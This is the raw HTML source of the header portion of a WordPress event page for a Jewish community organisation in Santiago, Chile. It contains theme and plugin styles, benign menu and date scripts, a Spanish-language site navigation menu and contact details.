<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/garinim-7-12-11-4/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50166' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fgarinim-7-12-11-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fgarinim-7-12-11-4%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50166" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-17627119948641.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50166-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50166/et-core-unified-cpt-50166-1762722576503.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50166 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47789"><a href="https://www.cis.cl/kesher/">Kesher/+12</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Universitarios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47784"><a href="https://www.cis.cl/el-pueblo-del-libro/">El Pueblo del Libro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52150"><a target="_blank" rel="noopener" href="https://www.cis.cl/cir_israelita/pdf/index.php">Biblioteca</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 21 Heshvan 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
